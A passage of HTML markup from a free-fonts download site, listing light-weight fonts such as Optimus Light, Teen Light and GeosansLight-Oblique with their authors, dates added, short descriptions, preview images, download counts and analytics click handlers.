           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">30 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chiaroscuro-ExtraLightItalic.font" title="Chiaroscuro-ExtraLightItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Optimus-Light.font" title="Optimus Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Optimus Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 25 2025</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Neiwman Ace  )</span></p><p class="s11 tdu"><span class="blk"> Light, handwritten script with elegant loops and tall ascenders.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Optimus-Light.font" title="Optimus Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/P/Optimus-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/P/Optimus-Light.webp" width="730" height="200" alt="Optimus Light  Free Fonts Download" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Optimus-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Optimus Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">98 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Optimus-Light.font" title="Optimus Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Teen-Light.font" title="Teen Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Teen Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Teen-Light.font" title="Teen Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Teen-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Teen-Light.webp" width="730" height="200" alt="Teen Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Teen-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Teen-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Teen-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Teen Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1636 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Teen-Light.font" title="Teen Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Lady-Ice-Extra-Light-Italic.font" title="Lady Ice - Extra Light Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Lady Ice - Extra Light Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern font with elongated, italicized characters and a light, airy appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Lady-Ice-Extra-Light-Italic.font" title="Lady Ice - Extra Light Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Lady-Ice-Extra-Light-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Lady-Ice-Extra-Light-Italic.webp" width="730" height="200" alt="Lady Ice - Extra Light Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Lady-Ice-Extra-Light-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Lady-Ice-Extra-Light-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Lady-Ice-Extra-Light-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Lady Ice - Extra Light Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">245 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Lady-Ice-Extra-Light-Italic.font" title="Lady Ice - Extra Light Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Antigoni-Light.font" title="Antigoni Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Antigoni Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Antigoni-Light.font" title="Antigoni Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Antigoni-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Antigoni-Light.webp" width="730" height="200" alt="Antigoni Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Antigoni-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Antigoni-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Antigoni-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Antigoni Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">11603 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Antigoni-Light.font" title="Antigoni Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Creepygirl-LightOblique.font" title="Creepygirl LightOblique" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Creepygirl LightOblique
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.kiwi-media.com  )</span></p><p class="s11 tdu"><span class="blk"> A sharp, angular font with an eerie, dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Creepygirl-LightOblique.font" title="Creepygirl LightOblique" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Creepygirl-LightOblique.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Creepygirl-LightOblique.webp" width="730" height="200" alt="Creepygirl LightOblique  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/Creepygirl-LightOblique_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/Creepygirl-LightOblique.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Creepygirl-LightOblique.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Creepygirl LightOblique Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">295 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Creepygirl-LightOblique.font" title="Creepygirl LightOblique Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Ashby-Light-Italic.font" title="Ashby Light Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ashby Light Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, light, and italicized font with a modern and elegant style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Ashby-Light-Italic.font" title="Ashby Light Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/S/Ashby-Light-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/S/Ashby-Light-Italic.webp" width="730" height="200" alt="Ashby Light Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/S/Ashby-Light-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/S/Ashby-Light-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Ashby-Light-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ashby Light Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">399 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ashby-Light-Italic.font" title="Ashby Light Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Upper-Lane-Light.font" title="Upper Lane Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Upper Lane Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Upper-Lane-Light.font" title="Upper Lane Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/U/P/Upper-Lane-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/U/P/Upper-Lane-Light.webp" width="730" height="200" alt="Upper Lane Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/U/P/Upper-Lane-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/U/P/Upper-Lane-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Upper-Lane-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Upper Lane Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1706 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Upper-Lane-Light.font" title="Upper Lane Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/GranthamLightCondensed.font" title="GranthamLightCondensed" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                GranthamLightCondensed
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Paul Lloyd  )</span></p><p class="s11 tdu"><span class="blk"> A classic, light serif font with a condensed width and medium contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/GranthamLightCondensed.font" title="GranthamLightCondensed" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GranthamLightCondensed.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GranthamLightCondensed.webp" width="730" height="200" alt="GranthamLightCondensed  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/GranthamLightCondensed_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/GranthamLightCondensed.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/GranthamLightCondensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="GranthamLightCondensed Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">359 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Parvoflavin-Light-Skew.font" title="Parvoflavin Light Skew" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Parvoflavin Light Skew
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Parvoflavin-Light-Skew.font" title="Parvoflavin Light Skew" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Parvoflavin-Light-Skew.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Parvoflavin-Light-Skew.webp" width="730" height="200" alt="Parvoflavin Light Skew  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Parvoflavin-Light-Skew_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Parvoflavin-Light-Skew.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Parvoflavin-Light-Skew.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Parvoflavin Light Skew Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">412 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Parvoflavin-Light-Skew.font" title="Parvoflavin Light Skew Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/NewStyleLight-Italic.font" title="NewStyleLight Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                NewStyleLight Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 01 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Paul Lloyd Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern, light italic font with smooth curves and balanced spacing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/NewStyleLight-Italic.font" title="NewStyleLight Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/NewStyleLight-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/NewStyleLight-Italic.webp" width="730" height="200" alt="NewStyleLight Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/NewStyleLight-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/NewStyleLight-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/NewStyleLight-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="NewStyleLight Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">199 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/NewStyleLight-Italic.font" title="NewStyleLight Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/NewStyleLight.font" title="NewStyleLight" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                NewStyleLight
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 01 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Paul Lloyd Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A modern, light-weight font with low contrast and normal spacing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/NewStyleLight.font" title="NewStyleLight" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/NewStyleLight.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/NewStyleLight.webp" width="730" height="200" alt="NewStyleLight  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/NewStyleLight_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/NewStyleLight.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/NewStyleLight.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="NewStyleLight Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">252 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/NewStyleLight.font" title="NewStyleLight Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Pigiarniq-Light.font" title="Pigiarniq Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Pigiarniq Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 19 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Pigiarniq-Light.font" title="Pigiarniq Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pigiarniq-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pigiarniq-Light.webp" width="730" height="200" alt="Pigiarniq Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pigiarniq-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pigiarniq-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Pigiarniq-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Pigiarniq Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2955 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Pigiarniq-Light.font" title="Pigiarniq Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/GeosansLight-Oblique.font" title="GeosansLight-Oblique" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                GeosansLight-Oblique
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein - manfred-klein.ina-mar.com  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern, and oblique sans-serif font with light weight and medium contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/GeosansLight-Oblique.font" title="GeosansLight-Oblique" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/E/GeosansLight-Oblique.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/E/GeosansLight-Oblique.webp" width="730" height="200" alt="GeosansLight-Oblique  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/E/GeosansLight-Oblique_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/E/GeosansLight-Oblique.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/GeosansLight-Oblique.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="GeosansLight-Oblique Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2617 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/GeosansLight-Oblique.font" title="GeosansLight-Oblique Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Arbeka-LightItalic.font" title="Arbeka  LightItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Arbeka  LightItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 19 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Arbeka-LightItalic.font" title="Arbeka  LightItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arbeka-LightItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arbeka-LightItalic.webp" width="730" height="200" alt="Arbeka  LightItalic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arbeka-LightItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/Arbeka-LightItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Arbeka-LightItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
